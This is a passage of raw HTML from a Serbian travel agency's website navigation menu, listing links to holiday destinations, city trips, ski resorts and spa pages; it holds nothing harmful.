class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34943 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sahl Hashesh</span></a></li><li id="menu-item-34945" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34945 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Soma Bay</span></a></li><li id="menu-item-34946" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šarm El Šeik</span></a></li><li id="menu-item-71252" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/almaza-bay/"><span class="ubermenu-target-title ubermenu-target-text">Almaza Bay</span></a></li><li id="menu-item-71253" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71253 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/marsa-alam/"><span class="ubermenu-target-title ubermenu-target-text">Marsa Alam</span></a></li></ul></li><li id="menu-item-34947" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34947 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/"><span class="ubermenu-target-title ubermenu-target-text">Tunis</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34947 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34948" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hammamet</span></a></li><li id="menu-item-34951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Mahdia</span></a></li><li id="menu-item-34949" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34949 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Djerba</span></a></li><li id="menu-item-34950" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Port El Kantaoui</span></a></li><li id="menu-item-34952" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sousse</span></a></li><li id="menu-item-34953" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skanes Monastir</span></a></li></ul></li><li id="menu-item-34954" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34954 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/"><span class="ubermenu-target-title ubermenu-target-text">Kipar</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34954 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34959" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Aja Napa</span></a></li><li id="menu-item-34955" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Protaras</span></a></li><li id="menu-item-34956" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Limasol</span></a></li><li id="menu-item-34957" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pafos</span></a></li><li id="menu-item-34958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Larnaka</span></a></li></ul></li><li id="menu-item-34961" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34961 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/"><span class="ubermenu-target-title ubermenu-target-text">Španija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34961 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34962" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34962 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/costa-brava/"><span class="ubermenu-target-title ubermenu-target-text">Costa Brava</span></a></li><li id="menu-item-34963" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/majorka/"><span class="ubermenu-target-title ubermenu-target-text">Majorka</span></a></li></ul></li><li id="menu-item-34968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34968 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/malta/"><span class="ubermenu-target-title ubermenu-target-text">Malta</span></a></li><li id="menu-item-34969" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34969 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/makedonija-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Makedonija</span></a></li><li id="menu-item-34971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34971 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/"><span class="ubermenu-target-title ubermenu-target-text">Italija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34971 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34974" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34974 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sardinija</span></a></li><li id="menu-item-91668" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91668 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/"><span class="ubermenu-target-title ubermenu-target-text">Lido di Jesolo</span></a></li><li id="menu-item-34972" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sicilija</span></a></li><li id="menu-item-34973" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kalabrija</span></a></li></ul></li></ul></li><li id="menu-item-965" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-965 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grcka hoteli</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-965 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-34556" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra hoteli</span></a></li><li id="menu-item-34555" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34555 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija hoteli</span></a></li><li id="menu-item-34557" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34557 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos hoteli</span></a></li><li id="menu-item-34558" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34558 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska oblast</span></a></li><li id="menu-item-34559" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34559 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/"><span class="ubermenu-target-title ubermenu-target-text">Solunska oblast</span></a></li><li id="menu-item-34560" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34560 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a></li><li id="menu-item-34561" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34561 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krf, ostrvo</span></a></li><li id="menu-item-34564" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34564 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li><li id="menu-item-34562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a></li><li id="menu-item-79439" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79439 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/"><span class="ubermenu-target-title ubermenu-target-text">Kamena Vurla</span></a></li><li id="menu-item-34563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34563 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada, ostrvo</span></a></li><li id="menu-item-79446" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79446 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lutraki hoteli</span></a></li><li id="menu-item-34565" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34565 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rodos, ostrvo</span></a></li><li id="menu-item-36756" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36756 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/"><span class="ubermenu-target-title ubermenu-target-text">Mikonos, ostrvo</span></a></li><li id="menu-item-34566" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34566 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krit, ostrvo</span></a></li><li id="menu-item-34567" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34567 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36755 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/"><span class="ubermenu-target-title ubermenu-target-text">Santorini, ostrvo</span></a></li></ul></li><li id="menu-item-966" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-966 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Putovanja</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-966 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear" ><li id="menu-item-968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Novogodišnja putovanja</span></a></li><li id="menu-item-971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-971 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/evropski-gradovi/"><span class="ubermenu-target-title ubermenu-target-text">Evropski gradovi</span></a></li><li id="menu-item-967" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-967 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/"><span class="ubermenu-target-title ubermenu-target-text">Advent putovanja – Jednodnevni izleti</span></a></li></ul></li><li id="menu-item-988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-988 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Zimovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-988 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34794" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34794 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34794 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34795" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bansko</span></a></li><li id="menu-item-34796" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Borovec</span></a></li><li id="menu-item-34797" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pamporovo</span></a></li></ul></li><li id="menu-item-34798" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34798 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bosna i Hercegovina</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34798 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34801" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34801 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Jahorina</span></a></li></ul></li><li id="menu-item-34802" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34802 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34802 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34803" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34803 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li><li id="menu-item-34804" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/"><span class="ubermenu-target-title ubermenu-target-text">Mariborsko pohorje</span></a></li></ul></li></ul></li><li id="menu-item-34482" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34482 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Wellness i Spa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34482 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34776" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34776 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-2-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34776 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class=" ubermenu-autocolumn menu-item-34776-col-0 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-34777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/"><span class="ubermenu-target-title ubermenu-target-text">Terme Laško</span></a></li><li id="menu-item-34778" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/"><span class="ubermenu-target-title 